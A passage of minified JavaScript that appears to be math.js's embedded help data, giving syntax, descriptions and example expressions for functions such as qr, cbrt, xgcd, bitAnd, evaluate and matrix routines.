scope, detailed)"],description:"Transform a rationalizable expression in a rational fraction. If rational fraction is one variable polynomial then converts the numerator and denominator in canonical form, with decreasing exponents, returning the coefficients of numerator.",examples:['rationalize("2x/y - y/(x+1)")','rationalize("2x/y - y/(x+1)", true)'],seealso:["simplify"]},slu:{name:"slu",category:"Algebra",syntax:["slu(A, order, threshold)"],description:"Calculate the Matrix LU decomposition with full pivoting. Matrix A is decomposed in two matrices (L, U) and two permutation vectors (pinv, q) where P * A * Q = L * U",examples:["slu(sparse([4.5, 0, 3.2, 0; 3.1, 2.9, 0, 0.9; 0, 1.7, 3, 0; 3.5, 0.4, 0, 1]), 1, 0.001)"],seealso:["lusolve","lsolve","usolve","matrix","sparse","lup","qr"]},usolve:{name:"usolve",category:"Algebra",syntax:["x=usolve(U, b)"],description:"Finds one solution of the linear system U * x = b where U is an [n x n] upper triangular matrix and b is a [n] column vector.",examples:["x=usolve(sparse([1, 1, 1, 1; 0, 1, 1, 1; 0, 0, 1, 1; 0, 0, 0, 1]), [1; 2; 3; 4])"],seealso:["usolveAll","lup","lusolve","lsolve","matrix","sparse"]},usolveAll:{name:"usolveAll",category:"Algebra",syntax:["x=usolve(U, b)"],description:"Finds all solutions of the linear system U * x = b where U is an [n x n] upper triangular matrix and b is a [n] column vector.",examples:["x=usolve(sparse([1, 1, 1, 1; 0, 1, 1, 1; 0, 0, 1, 1; 0, 0, 0, 1]), [1; 2; 3; 4])"],seealso:["usolve","lup","lusolve","lsolve","matrix","sparse"]},qr:{name:"qr",category:"Algebra",syntax:["qr(A)"],description:"Calculates the Matrix QR decomposition. Matrix `A` is decomposed in two matrices (`Q`, `R`) where `Q` is an orthogonal matrix and `R` is an upper triangular matrix.",examples:["qr([[1, -1,  4], [1,  4, -2], [1,  4,  2], [1,  -1, 0]])"],seealso:["lup","slu","matrix"]},abs:{name:"abs",category:"Arithmetic",syntax:["abs(x)"],description:"Compute the absolute value.",examples:["abs(3.5)","abs(-4.2)"],seealso:["sign"]},add:{name:"add",category:"Operators",syntax:["x + y","add(x, y)"],description:"Add two values.",examples:["a = 2.1 + 3.6","a - 3.6","3 + 2i","3 cm + 2 inch",'"2.3" + "4"'],seealso:["subtract"]},cbrt:{name:"cbrt",category:"Arithmetic",syntax:["cbrt(x)","cbrt(x, allRoots)"],description:"Compute the cubic root value. If x = y * y * y, then y is the cubic root of x. When `x` is a number or complex number, an optional second argument `allRoots` can be provided to return all three cubic roots. If not provided, the principal root is returned",examples:["cbrt(64)","cube(4)","cbrt(-8)","cbrt(2 + 3i)","cbrt(8i)","cbrt(8i, true)","cbrt(27 m^3)"],seealso:["square","sqrt","cube","multiply"]},ceil:{name:"ceil",category:"Arithmetic",syntax:["ceil(x)","ceil(x, n)","ceil(unit, valuelessUnit)","ceil(unit, n, valuelessUnit)"],description:"Round a value towards plus infinity. If x is complex, both real and imaginary part are rounded towards plus infinity.",examples:["ceil(3.2)","ceil(3.8)","ceil(-4.2)","ceil(3.241cm, cm)","ceil(3.241cm, 2, cm)"],seealso:["floor","fix","round"]},cube:{name:"cube",category:"Arithmetic",syntax:["cube(x)"],description:"Compute the cube of a value. The cube of x is x * x * x.",examples:["cube(2)","2^3","2 * 2 * 2"],seealso:["multiply","square","pow"]},divide:{name:"divide",category:"Operators",syntax:["x / y","divide(x, y)"],description:"Divide two values.",examples:["a = 2 / 3","a * 3","4.5 / 2","3 + 4 / 2","(3 + 4) / 2","18 km / 4.5"],seealso:["multiply"]},dotDivide:{name:"dotDivide",category:"Operators",syntax:["x ./ y","dotDivide(x, y)"],description:"Divide two values element wise.",examples:["a = [1, 2, 3; 4, 5, 6]","b = [2, 1, 1; 3, 2, 5]","a ./ b"],seealso:["multiply","dotMultiply","divide"]},dotMultiply:{name:"dotMultiply",category:"Operators",syntax:["x .* y","dotMultiply(x, y)"],description:"Multiply two values element wise.",examples:["a = [1, 2, 3; 4, 5, 6]","b = [2, 1, 1; 3, 2, 5]","a .* b"],seealso:["multiply","divide","dotDivide"]},dotPow:{name:"dotPow",category:"Operators",syntax:["x .^ y","dotPow(x, y)"],description:"Calculates the power of x to y element wise.",examples:["a = [1, 2, 3; 4, 5, 6]","a .^ 2"],seealso:["pow"]},exp:{name:"exp",category:"Arithmetic",syntax:["exp(x)"],description:"Calculate the exponent of a value.",examples:["exp(1.3)","e ^ 1.3","log(exp(1.3))","x = 2.4","(exp(i*x) == cos(x) + i*sin(x))   # Euler's formula"],seealso:["expm","expm1","pow","log"]},expm:{name:"expm",category:"Arithmetic",syntax:["exp(x)"],description:"Compute the matrix exponential, expm(A) = e^A. The matrix must be square. Not to be confused with exp(a), which performs element-wise exponentiation.",examples:["expm([[0,2],[0,0]])"],seealso:["exp"]},expm1:{name:"expm1",category:"Arithmetic",syntax:["expm1(x)"],description:"Calculate the value of subtracting 1 from the exponential value.",examples:["expm1(2)","pow(e, 2) - 1","log(expm1(2) + 1)"],seealso:["exp","pow","log"]},fix:{name:"fix",category:"Arithmetic",syntax:["fix(x)","fix(x, n)","fix(unit, valuelessUnit)","fix(unit, n, valuelessUnit)"],description:"Round a value towards zero. If x is complex, both real and imaginary part are rounded towards zero.",examples:["fix(3.2)","fix(3.8)","fix(-4.2)","fix(-4.8)","fix(3.241cm, cm)","fix(3.241cm, 2, cm)"],seealso:["ceil","floor","round"]},floor:{name:"floor",category:"Arithmetic",syntax:["floor(x)","floor(x, n)","floor(unit, valuelessUnit)","floor(unit, n, valuelessUnit)"],description:"Round a value towards minus infinity.If x is complex, both real and imaginary part are rounded towards minus infinity.",examples:["floor(3.2)","floor(3.8)","floor(-4.2)","floor(3.241cm, cm)","floor(3.241cm, 2, cm)"],seealso:["ceil","fix","round"]},gcd:{name:"gcd",category:"Arithmetic",syntax:["gcd(a, b)","gcd(a, b, c, ...)"],description:"Compute the greatest common divisor.",examples:["gcd(8, 12)","gcd(-4, 6)","gcd(25, 15, -10)"],seealso:["lcm","xgcd"]},hypot:{name:"hypot",category:"Arithmetic",syntax:["hypot(a, b, c, ...)","hypot([a, b, c, ...])"],description:"Calculate the hypotenuse of a list with values.",examples:["hypot(3, 4)","sqrt(3^2 + 4^2)","hypot(-2)","hypot([3, 4, 5])"],seealso:["abs","norm"]},lcm:{name:"lcm",category:"Arithmetic",syntax:["lcm(x, y)"],description:"Compute the least common multiple.",examples:["lcm(4, 6)","lcm(6, 21)","lcm(6, 21, 5)"],seealso:["gcd"]},log:{name:"log",category:"Arithmetic",syntax:["log(x)","log(x, base)"],description:"Compute the logarithm of a value. If no base is provided, the natural logarithm of x is calculated. If base if provided, the logarithm is calculated for the specified base. log(x, base) is defined as log(x) / log(base).",examples:["log(3.5)","a = log(2.4)","exp(a)","10 ^ 4","log(10000, 10)","log(10000) / log(10)","b = log(1024, 2)","2 ^ b"],seealso:["exp","log1p","log2","log10"]},log2:{name:"log2",category:"Arithmetic",syntax:["log2(x)"],description:"Calculate the 2-base of a value. This is the same as calculating `log(x, 2)`.",examples:["log2(0.03125)","log2(16)","log2(16) / log2(2)","pow(2, 4)"],seealso:["exp","log1p","log","log10"]},log1p:{name:"log1p",category:"Arithmetic",syntax:["log1p(x)","log1p(x, base)"],description:"Calculate the logarithm of a `value+1`",examples:["log1p(2.5)","exp(log1p(1.4))","pow(10, 4)","log1p(9999, 10)","log1p(9999) / log(10)"],seealso:["exp","log","log2","log10"]},log10:{name:"log10",category:"Arithmetic",syntax:["log10(x)"],description:"Compute the 10-base logarithm of a value.",examples:["log10(0.00001)","log10(10000)","10 ^ 4","log(10000) / log(10)","log(10000, 10)"],seealso:["exp","log"]},mod:{name:"mod",category:"Operators",syntax:["x % y","x mod y","mod(x, y)"],description:"Calculates the modulus, the remainder of an integer division.",examples:["7 % 3","11 % 2","10 mod 4","isOdd(x) = x % 2","isOdd(2)","isOdd(3)"],seealso:["divide"]},multiply:{name:"multiply",category:"Operators",syntax:["x * y","multiply(x, y)"],description:"multiply two values.",examples:["a = 2.1 * 3.4","a / 3.4","2 * 3 + 4","2 * (3 + 4)","3 * 2.1 km"],seealso:["divide"]},norm:{name:"norm",category:"Arithmetic",syntax:["norm(x)","norm(x, p)"],description:"Calculate the norm of a number, vector or matrix.",examples:["abs(-3.5)","norm(-3.5)","norm(3 - 4i)","norm([1, 2, -3], Infinity)","norm([1, 2, -3], -Infinity)","norm([3, 4], 2)","norm([[1, 2], [3, 4]], 1)",'norm([[1, 2], [3, 4]], "inf")','norm([[1, 2], [3, 4]], "fro")']},nthRoot:{name:"nthRoot",category:"Arithmetic",syntax:["nthRoot(a)","nthRoot(a, root)"],description:'Calculate the nth root of a value. The principal nth root of a positive real number A, is the positive real solution of the equation "x^root = A".',examples:["4 ^ 3","nthRoot(64, 3)","nthRoot(9, 2)","sqrt(9)"],seealso:["nthRoots","pow","sqrt"]},nthRoots:{name:"nthRoots",category:"Arithmetic",syntax:["nthRoots(A)","nthRoots(A, root)"],description:'Calculate the nth roots of a value. An nth root of a positive real number A, is a positive real solution of the equation "x^root = A". This function returns an array of complex values.',examples:["nthRoots(1)","nthRoots(1, 3)"],seealso:["sqrt","pow","nthRoot"]},pow:{name:"pow",category:"Operators",syntax:["x ^ y","pow(x, y)"],description:"Calculates the power of x to y, x^y.",examples:["2^3","2*2*2","1 + e ^ (pi * i)","pow([[1, 2], [4, 3]], 2)","pow([[1, 2], [4, 3]], -1)"],seealso:["multiply","nthRoot","nthRoots","sqrt"]},round:{name:"round",category:"Arithmetic",syntax:["round(x)","round(x, n)","round(unit, valuelessUnit)","round(unit, n, valuelessUnit)"],description:"round a value towards the nearest integer.If x is complex, both real and imaginary part are rounded towards the nearest integer. When n is specified, the value is rounded to n decimals.",examples:["round(3.2)","round(3.8)","round(-4.2)","round(-4.8)","round(pi, 3)","round(123.45678, 2)","round(3.241cm, 2, cm)","round([3.2, 3.8, -4.7])"],seealso:["ceil","floor","fix"]},sign:{name:"sign",category:"Arithmetic",syntax:["sign(x)"],description:"Compute the sign of a value. The sign of a value x is 1 when x>0, -1 when x<0, and 0 when x=0.",examples:["sign(3.5)","sign(-4.2)","sign(0)"],seealso:["abs"]},sqrt:{name:"sqrt",category:"Arithmetic",syntax:["sqrt(x)"],description:"Compute the square root value. If x = y * y, then y is the square root of x.",examples:["sqrt(25)","5 * 5","sqrt(-1)"],seealso:["square","sqrtm","multiply","nthRoot","nthRoots","pow"]},sqrtm:{name:"sqrtm",category:"Arithmetic",syntax:["sqrtm(x)"],description:"Calculate the principal square root of a square matrix. The principal square root matrix `X` of another matrix `A` is such that `X * X = A`.",examples:["sqrtm([[33, 24], [48, 57]])"],seealso:["sqrt","abs","square","multiply"]},square:{name:"square",category:"Arithmetic",syntax:["square(x)"],description:"Compute the square of a value. The square of x is x * x.",examples:["square(3)","sqrt(9)","3^2","3 * 3"],seealso:["multiply","pow","sqrt","cube"]},subtract:{name:"subtract",category:"Operators",syntax:["x - y","subtract(x, y)"],description:"subtract two values.",examples:["a = 5.3 - 2","a + 2","2/3 - 1/6","2 * 3 - 3","2.1 km - 500m"],seealso:["add"]},unaryMinus:{name:"unaryMinus",category:"Operators",syntax:["-x","unaryMinus(x)"],description:"Inverse the sign of a value. Converts booleans and strings to numbers.",examples:["-4.5","-(-5.6)",'-"22"'],seealso:["add","subtract","unaryPlus"]},unaryPlus:{name:"unaryPlus",category:"Operators",syntax:["+x","unaryPlus(x)"],description:"Converts booleans and strings to numbers.",examples:["+true",'+"2"'],seealso:["add","subtract","unaryMinus"]},xgcd:{name:"xgcd",category:"Arithmetic",syntax:["xgcd(a, b)"],description:"Calculate the extended greatest common divisor for two values. The result is an array [d, x, y] with 3 entries, where d is the greatest common divisor, and d = x * a + y * b.",examples:["xgcd(8, 12)","gcd(8, 12)","xgcd(36163, 21199)"],seealso:["gcd","lcm"]},invmod:{name:"invmod",category:"Arithmetic",syntax:["invmod(a, b)"],description:"Calculate the (modular) multiplicative inverse of a modulo b. Solution to the equation ax ≣ 1 (mod b)",examples:["invmod(8, 12)","invmod(7, 13)","invmod(15151, 15122)"],seealso:["gcd","xgcd"]},bitAnd:{name:"bitAnd",category:"Bitwise",syntax:["x & y","bitAnd(x, y)"],description:"Bitwise AND operation. Performs the logical AND operation on each pair of the corresponding bits of the two given values by multiplying them. If both bits in the compared position are 1, the bit in the resulting binary representation is 1, otherwise, the result is 0",examples:["5 & 3","bitAnd(53, 131)","[1, 12, 31] & 42"],seealso:["bitNot","bitOr","bitXor","leftShift","rightArithShift","rightLogShift"]},bitNot:{name:"bitNot",category:"Bitwise",syntax:["~x","bitNot(x)"],description:"Bitwise NOT operation. Performs a logical negation on each bit of the given value. Bits that are 0 become 1, and those that are 1 become 0.",examples:["~1","~2","bitNot([2, -3, 4])"],seealso:["bitAnd","bitOr","bitXor","leftShift","rightArithShift","rightLogShift"]},bitOr:{name:"bitOr",category:"Bitwise",syntax:["x | y","bitOr(x, y)"],description:"Bitwise OR operation. Performs the logical inclusive OR operation on each pair of corresponding bits of the two given values. The result in each position is 1 if the first bit is 1 or the second bit is 1 or both bits are 1, otherwise, the result is 0.",examples:["5 | 3","bitOr([1, 2, 3], 4)"],seealso:["bitAnd","bitNot","bitXor","leftShift","rightArithShift","rightLogShift"]},bitXor:{name:"bitXor",category:"Bitwise",syntax:["bitXor(x, y)"],description:"Bitwise XOR operation, exclusive OR. Performs the logical exclusive OR operation on each pair of corresponding bits of the two given values. The result in each position is 1 if only the first bit is 1 or only the second bit is 1, but will be 0 if both are 0 or both are 1.",examples:["bitOr(1, 2)","bitXor([2, 3, 4], 4)"],seealso:["bitAnd","bitNot","bitOr","leftShift","rightArithShift","rightLogShift"]},leftShift:{name:"leftShift",category:"Bitwise",syntax:["x << y","leftShift(x, y)"],description:"Bitwise left logical shift of a value x by y number of bits.",examples:["4 << 1","8 >> 1"],seealso:["bitAnd","bitNot","bitOr","bitXor","rightArithShift","rightLogShift"]},rightArithShift:{name:"rightArithShift",category:"Bitwise",syntax:["x >> y","rightArithShift(x, y)"],description:"Bitwise right arithmetic shift of a value x by y number of bits.",examples:["8 >> 1","4 << 1","-12 >> 2"],seealso:["bitAnd","bitNot","bitOr","bitXor","leftShift","rightLogShift"]},rightLogShift:{name:"rightLogShift",category:"Bitwise",syntax:["x >>> y","rightLogShift(x, y)"],description:"Bitwise right logical shift of a value x by y number of bits.",examples:["8 >>> 1","4 << 1","-12 >>> 2"],seealso:["bitAnd","bitNot","bitOr","bitXor","leftShift","rightArithShift"]},bellNumbers:{name:"bellNumbers",category:"Combinatorics",syntax:["bellNumbers(n)"],description:"The Bell Numbers count the number of partitions of a set. A partition is a pairwise disjoint subset of S whose union is S. `bellNumbers` only takes integer arguments. The following condition must be enforced: n >= 0.",examples:["bellNumbers(3)","bellNumbers(8)"],seealso:["stirlingS2"]},catalan:{name:"catalan",category:"Combinatorics",syntax:["catalan(n)"],description:"The Catalan Numbers enumerate combinatorial structures of many different types. catalan only takes integer arguments. The following condition must be enforced: n >= 0.",examples:["catalan(3)","catalan(8)"],seealso:["bellNumbers"]},composition:{name:"composition",category:"Combinatorics",syntax:["composition(n, k)"],description:"The composition counts of n into k parts. composition only takes integer arguments. The following condition must be enforced: k <= n.",examples:["composition(5, 3)"],seealso:["combinations"]},stirlingS2:{name:"stirlingS2",category:"Combinatorics",syntax:["stirlingS2(n, k)"],description:"The Stirling numbers of the second kind, counts the number of ways to partition a set of n labelled objects into k nonempty unlabelled subsets. `stirlingS2` only takes integer arguments. The following condition must be enforced: k <= n. If n = k or k = 1, then s(n,k) = 1.",examples:["stirlingS2(5, 3)"],seealso:["bellNumbers","bernoulli"]},config:{name:"config",category:"Core",syntax:["config()","config(options)"],description:"Get configuration or change configuration.",examples:["config()","1/3 + 1/4",'config({number: "Fraction"})',"1/3 + 1/4"],seealso:[]},import:{name:"import",category:"Core",syntax:["import(functions)","import(functions, options)"],description:"Import functions or constants from an object.",examples:["import({myFn: f(x)=x^2, myConstant: 32 })","myFn(2)","myConstant"],seealso:[]},typed:{name:"typed",category:"Core",syntax:["typed(signatures)","typed(name, signatures)"],description:"Create a typed function.",examples:['double = typed({ "number": f(x)=x+x, "string": f(x)=concat(x,x) })',"double(2)",'double("hello")'],seealso:[]},arg:{name:"arg",category:"Complex",syntax:["arg(x)"],description:"Compute the argument of a complex value. If x = a+bi, the argument is computed as atan2(b, a).",examples:["arg(2 + 2i)","atan2(3, 2)","arg(2 + 3i)"],seealso:["re","im","conj","abs"]},conj:{name:"conj",category:"Complex",syntax:["conj(x)"],description:"Compute the complex conjugate of a complex value. If x = a+bi, the complex conjugate is a-bi.",examples:["conj(2 + 3i)","conj(2 - 3i)","conj(-5.2i)"],seealso:["re","im","abs","arg"]},re:{name:"re",category:"Complex",syntax:["re(x)"],description:"Get the real part of a complex number.",examples:["re(2 + 3i)","im(2 + 3i)","re(-5.2i)","re(2.4)"],seealso:["im","conj","abs","arg"]},im:{name:"im",category:"Complex",syntax:["im(x)"],description:"Get the imaginary part of a complex number.",examples:["im(2 + 3i)","re(2 + 3i)","im(-5.2i)","im(2.4)"],seealso:["re","conj","abs","arg"]},evaluate:{name:"evaluate",category:"Expression",syntax:["evaluate(expression)","evaluate(expression, scope)","evaluate([expr1, expr2, expr3, ...])","evaluate([expr1, expr2, expr3, ...], scope)"],description:"Evaluate an expression or an array with expressions.",examples:['evaluate("2 + 3")','evaluate("sqrt(16)")','evaluate("2 inch to cm")','evaluate("sin(x * pi)", { "x": 1/2 })','evaluate(["width=2", "height=4","width*height"])'],seealso:["parser","parse","compile"]},help:{name:"help",category:"Expression",syntax:["help(object)","help(string)"],description:"Display documentation on a function or data type.",examples:["help(sqrt)",'help("complex")'],seealso:[]},parse:{name:"parse",category:"Expression",syntax:["parse(expr)","parse(expr, options)","parse([expr1, expr2, expr3, ...])","parse([expr1, expr2, expr3, ...], options)"],description:"Parse an expression. Returns a node tree, which can be evaluated by invoking node.evaluate() or transformed into a functional object via node.compile().",examples:['node1 = parse("sqrt(3^2 + 4^2)")',"node1.evaluate()","code1 = node1.compile()","code1.evaluate()","scope = {a: 3, b: 4}",'node2 = parse("a * b")',"node2.evaluate(scope)","code2 = node2.compile()","code2.evaluate(scope)"],seealso:["parser","evaluate","compile"]},parser:{name:"parser",category:"Expression",syntax:["parser()"],description:"Create a parser object that keeps a context of variables and their values, allowing the evaluation of expressions in that context.",examples:["myParser = parser()",'myParser.evaluate("sqrt(3^2 + 4^2)")','myParser.set("x", 3)','myParser.evaluate("y = x + 3")','myParser.evaluate(["y = x + 3", "y = y + 1"])','myParser.get("y")'],seealso:["evaluate","parse","compile"]},compile:{name:"compile",category:"Expression",syntax:["compile(expr) ","compile([expr1, expr2, expr3, ...])"],description:"Parse and compile an expression. Returns a an object with a function evaluate([scope]) to evaluate the compiled expression.",examples:['code1 = compile("sqrt(3^2 + 4^2)")',"code1.evaluate() ",'code2 = compile("a * b")',"code2.evaluate({a: 3, b: 4})"],seealso:["parser","parse","evaluate"]},distance:{name:"distance",category:"Geometry",syntax:["distance([x1, y1], [x2, y2])","distance([[x1, y1], [x2, y2]])"],description:"Calculates the Euclidean distance between two points.",examples:["distance([0,0], [4,4])","distance([[0,0], [4,4]])"],seealso:[]},intersect:{name:"intersect",category:"Geometry",syntax:["intersect(expr1, expr2, expr3, expr4)","intersect(expr1, expr2, expr3)"],description:"Computes the intersection point of lines and/or planes.",examples:["intersect([0, 0], [10, 10], [10, 0], [0, 10])","intersect([1, 0, 1],  [4, -2, 2], [1, 1, 1, 6])"],seealso:[]},and:{name:"and",category:"Logical",syntax:["x and y","and(x, y)"],description:"Logical and. Test whether two values are both defined with a nonzero/nonempty value.",examples:["true and false","true and true","2 and 4"],seealso:["not","or","xor"]},not:{name:"not",category:"Logical",syntax:["not x","not(x)"],description:"Logical not. Flips the boolean value of given argument.",examples:["not true","not false","not 2","not 0"],seealso:["and","or","xor"]},nullish:{name:"nullish",category:"Logical",syntax:["x ?? y","nullish(x, y)"],description:"Nullish coalescing operator. Returns the right-hand operand when the left-hand operand is null or undefined, and otherwise returns the left-hand operand.",examples:["null ?? 42","undefined ?? 42","0 ?? 42","false ?? 42","null ?? undefined ?? 42"],seealso:["and","or","not"]},or:{name:"or",category:"Logical",syntax:["x or y","or(x, y)"],description:"Logical or. Test if at least one value is defined with a nonzero/nonempty value.",examples:["true or false","false or false","0 or 4"],seealso:["not","and","xor"]},xor:{name:"xor",category:"Logical",syntax:["x xor y","xor(x, y)"],description:"Logical exclusive or, xor. Test whether one and only one value is defined with a nonzero/nonempty value.",examples:["true xor false","false xor false","true xor true","0 xor 4"],seealso:["not","and","or"]},mapSlices:{name:"mapSlices",category:"Matrix",syntax:["mapSlices(A, dim, callback)"],description:"Generate a matrix one dimension less than A by applying callback to each slice of A along dimension dim.",examples:["A = [[1, 2], [3, 4]]","mapSlices(A, 1, sum)","mapSlices(A, 2, prod)"],seealso:["map","forEach"]},concat:{name:"concat",category:"Matrix",syntax:["concat(A, B, C, ...)","concat(A, B, C, ..., dim)"],description:"Concatenate matrices. By default, the matrices are concatenated by the last dimension. The dimension on which to concatenate can be provided as last argument.",examples:["A = [1, 2; 5, 6]","B = [3, 4; 7, 8]","concat(A, B)","concat(A, B, 1)","concat(A, B, 2)"],seealso:["det","diag","identity","inv","ones","range","size","squeeze","subset","trace","transpose","zeros"]},count:{name:"count",category:"Matrix",syntax:["count(x)"],description:"Count the number of elements of a matrix, array or string.",examples:["a = [1, 2; 3, 4; 5, 6]","count(a)","size(a)",'count("hello world")'],seealso:["size"]},cross:{name:"cross",category:"Matrix",syntax:["cross(A, B)"],description:"Calculate the cross product for two vectors in three dimensional space.",examples:["cross([1, 1, 0],  [0, 1, 1])","cross([3, -3, 1], [4, 9, 2])","cross([2, 3, 4],  [5, 6, 7])"],seealso:["multiply","dot"]},column:{name:"column",category:"Matrix",syntax:["column(x, index)"],description:"Return a column from a matrix or array.",examples:["A = [[1, 2], [3, 4]]","column(A, 1)","column(A, 2)"],seealso:["row","matrixFromColumns"]},ctranspose:{name:"ctranspose",category:"Matrix",syntax:["x'","ctranspose(x)"],description:"Complex Conjugate and Transpose a matrix",examples:["a = [1, 2, 3; 4, 5, 6]","a'","ctranspose(a)"],seealso:["concat","det","diag","identity","inv","ones","range","size","squeeze","subset","trace","zeros"]},det:{name:"det",category:"Matrix",syntax:["det(x)"],description:"Calculate the determinant of a matrix",examples:["det([1, 2; 3, 4])","det([-2, 2, 3; -1, 1, 3; 2, 0, -1])"],seealso:["concat","diag","identity","inv","ones","range","size","squeeze","subset","trace","transpose","zeros"]},diag:{name:"diag",category:"Matrix",syntax:["diag(x)","diag(x, k)"],description:"Create a diagonal matrix or retrieve the diagonal of a matrix. When x is a vector, a matrix with the vector values on the diagonal will be returned. When x is a matrix, a vector with the diagonal values of the matrix is returned. When k is provided, the k-th diagonal will be filled in or retrieved, if k is positive, the values are placed on the super diagonal. When k is negative, the values are placed on the sub diagonal.",examples:["diag(1:3)","diag(1:3, 1)","a = [1, 2, 3; 4, 5, 6; 7, 8, 9]","diag(a)"],seealso:["concat","det","identity","inv","ones","range","size","squeeze","subset","trace","transpose","zeros"]},diff:{name:"diff",category:"Matrix",syntax:["diff(arr)","diff(arr, dim)"],description:["Create a new matrix or array with the difference of the passed matrix or array.","Dim parameter is optional and used to indicate the dimension of the array/matrix to apply the difference","If no dimension parameter is passed it is assumed as dimension 0","Dimension is zero-based in javascript and one-based in the parser","Arrays must be 'rectangular' meaning arrays like [1, 2]","If something is passed as a matrix it will be returned as a matrix but other than that all matrices are converted to arrays"],examples:["A = [1, 2, 4, 7, 0]","diff(A)","diff(A, 1)","B = [[1, 2], [3, 4]]","diff(B)","diff(B, 1)","diff(B, 2)","diff(B, bignumber(2))","diff([[1, 2], matrix([3, 4])], 2)"],seealso:["subtract","partitionSelect"]},dot:{name:"dot",category:"Matrix",syntax:["dot(A, B)","A * B"],description:"Calculate the dot product of two vectors. The dot product of A = [a1, a2, a3, ..., an] and B = [b1, b2, b3, ..., bn] is defined as dot(A, B) = a1 * b1 + a2 * b2 + a3 * b3 + ... + an * bn",examples:["dot([2, 4, 1], [2, 2, 3])","[2, 4, 1] * [2, 2, 3]"],seealso:["multiply","cross"]},getMatrixDataType:{name:"getMatrixDataType",category:"Matrix",syntax:["getMatrixDataType(x)"],description:'Find the data type of all elements in a matrix or array, for example "number" if all items are a number and "Complex" if all values are complex numbers. If a matrix contains more than one data type, it will return "mixed".',examples:["getMatrixDataType([1, 2, 3])","getMatrixDataType([[5 cm], [2 inch]])",'getMatrixDataType([1, "text"])',"getMatrixDataType([1, bignumber(4)])"],seealso:["matrix","sparse","typeOf"]},identity:{name:"identity",category:"Matrix",syntax:["identity(n)","identity(m, n)","identity([m, n])"],description:"Returns the identity matrix with size m-by-n. The matrix has ones on the diagonal and zeros elsewhere.",examples:["identity(3)","identity(3, 5)","a = [1, 2, 3; 4, 5, 6]","identity(size(a))"],seealso:["concat","det","diag","inv","ones","range","size","squeeze","subset","trace","transpose","zeros"]},filter:{name:"filter",category:"Matrix",syntax:["filter(x, test)"],description:"Filter items in a matrix.",examples:["isPositive(x) = x > 0","filter([6, -2, -1, 4, 3], isPositive)","filter([6, -2, 0, 1, 0], x != 0)"],seealso:["sort","map","forEach"]},flatten:{name:"flatten",category:"Matrix",syntax:["flatten(x)"],description:"Flatten a multi dimensional matrix into a single dimensional matrix.",examples:["a = [1, 2, 3; 4, 5, 6]","size(a)","b = flatten(a)","size(b)"],seealso:["concat","resize","size","squeeze"]},forEach:{name:"forEach",category:"Matrix",syntax:["forEach(x, callback)"],description:"Iterates over all elements of a matrix/array, and executes the given callback function.",examples:["numberOfPets = {}","addPet(n) = numberOfPets[n] = (numberOfPets[n] ? numberOfPets[n]:0 ) + 1;",'forEach(["Dog","Cat","Cat"], addPet)',"numberOfPets"],seealso:["map","sort","filter"]},inv:{name:"inv",category:"Matrix",syntax:["inv(x)"],description:"Calculate the inverse of a matrix",examples:["inv([1, 2; 3, 4])","inv(4)","1 / 4"],seealso:["concat","det","diag","identity","ones","range","size","squeeze","subset","trace","transpose","zeros"]},pinv:{name:"pinv",category:"Matrix",syntax:["pinv(x)"],description:"Calculate the Moore–Penrose inverse of a matrix",examples:["pinv([1, 2; 3, 4])","pinv([[1, 0], [0, 1], [0, 1]])","pinv(4)"],seealso:["inv"]},eigs:{name:"eigs",category:"Matrix",syntax:["eigs(x)"],description:"Calculate the eigenvalues and optionally eigenvectors of a square matrix",examples:["eigs([[5, 2.3], [2.3, 1]])","eigs([[1, 2, 3], [4, 5, 6], [7, 8, 9]], { precision: 1e-6, eigenvectors: false })"],seealso:["inv"]},kron:{name:"kron",category:"Matrix",syntax:["kron(x, y)"],description:"Calculates the Kronecker product of 2 matrices or vectors.",examples:["kron([[1, 0], [0, 1]], [[1, 2], [3, 4]])","kron([1,1], [2,3,4])"],seealso:["multiply","dot","cross"]},matrixFromFunction:{name:"matrixFromFunction",category:"Matrix",syntax:["matrixFromFunction(size, fn)","matrixFromFunction(size, fn, format)","matrixFromFunction(size, fn, format, datatype)","matrixFromFunction(size, format, fn)","matrixFromFunction(size, format, datatype, fn)"],description:"Create a matrix by evaluating a generating function at each index.",examples:["f(I) = I[1] - I[2]","matrixFromFunction([3,3], f)","g(I) = I[1] - I[2] == 1 ? 4 : 0",'matrixFromFunction([100, 100], "sparse", g)',"matrixFromFunction([5], random)"],seealso:["matrix","matrixFromRows","matrixFromColumns","zeros"]},matrixFromRows:{name:"matrixFromRows",category:"Matrix",syntax:["matrixFromRows(...arr)","matrixFromRows(row1, row2)","matrixFromRows(row1, row2, row3)"],description:"Create a dense matrix from vectors as individual rows.",examples:["matrixFromRows([1, 2, 3], [[4],[5],[6]])"],seealso:["matrix","matrixFromColumns","matrixFromFunction","zeros"]},matrixFromColumns:{name:"matrixFromColumns",category:"Matrix",syntax:["matrixFromColumns(...arr)","matrixFromColumns(row1, row2)","matrixFromColumns(row1, row2, row3)"],description:"Create a dense matrix from vectors as individual columns.",examples:["matrixFromColumns([1, 2, 3], [[4],[5],[6]])"],seealso:["matrix","matrixFromRows","matrixFromFunction","zeros"]},map:{name:"map",category:"Matrix",syntax:["map(x, callback)","map(x, y, ..., callback)"],description:"Create a new matrix or array with the results of the callback function executed on each entry of the matrix/array or the matrices/arrays.",examples:["map([1, 2, 3], square)","map([1, 2], [3, 4], f(a,b) = a + b)"],seealso:["filter","forEach"]},ones:{name:"ones",category:"Matrix",syntax:["ones(m)","ones(m, n)","ones(m, n, p, ...)","ones([m])","ones([m, n])","ones([m, n, p, ...])"],description:"Create a matrix containing ones.",examples:["ones(3)","ones(3, 5)","ones([2,3]) * 4.5","a = [1, 2, 3; 4, 5, 6]","ones(size(a))"],seealso:["concat","det","diag","identity","inv","range","size","squeeze","subset","trace","transpose","zeros"]},partitionSelect:{name:"partitionSelect",category:"Matrix",syntax:["partitionSelect(x, k)","partitionSelect(x, k, compare)"],description:"Partition-based selection of an array or 1D matrix. Will find the kth smallest value, and mutates the input array. Uses Quickselect.",examples:["partitionSelect([5, 10, 1], 2)",'partitionSelect(["C", "B", "A", "D"], 1, compareText)',"arr = [5, 2, 1]","partitionSelect(arr, 0) # returns 1, arr is now: [1, 2, 5]","arr","partitionSelect(arr, 1, 'desc') # returns 2, arr is now: [5, 2, 1]","arr"],seealso:["sort"]},range:{name:"range",category:"Type",syntax:["start:end","start:step:end","range(start, end)","range(start, end, step)","range(string)"],description:"Create a range. Lower bound of the range is included, upper bound is excluded.",examples:["1:5","3:-1:-3","range(3, 7)","range(0, 12, 2)",'range("4:10")',"range(1m, 1m, 3m)","a = [1, 2, 3, 4; 5, 6, 7, 8]","a[1:2, 